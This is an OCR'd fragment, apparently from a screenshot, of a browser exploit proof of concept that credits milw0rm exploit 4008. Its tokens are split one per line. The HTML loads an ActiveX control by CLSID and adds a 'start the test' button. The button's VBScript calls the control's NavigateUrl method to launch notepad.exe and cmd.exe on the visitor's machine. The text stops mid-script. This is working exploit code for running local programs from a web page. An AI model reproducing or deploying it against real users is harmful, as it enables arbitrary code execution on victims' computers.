
href
=
http://www.milw0rm.com/exploits/4008
>
ht
---------------------------------------
--------------------------------------

<
object
classid
=
'
clsid:59DBDDA6-9A80-
42A4-B824-9BC50CC172F5
'
id
=
'
test
'
>
</
object
>
<
input
language
=
VBScript
onclick
=
tryMe()
type
=
button
value
=
"
Click here to start the test
"
>
<
script
language
=
'
vbscript
'
>
Sub 
tryMe
(
)
 test
.
NavigateUrl 
"notepad.exe"
,
"shinnai"
,
"_SELF"
 test
.
NavigateUrl 
"cmd.exe"
,
"shinnai"
,
"_SELF"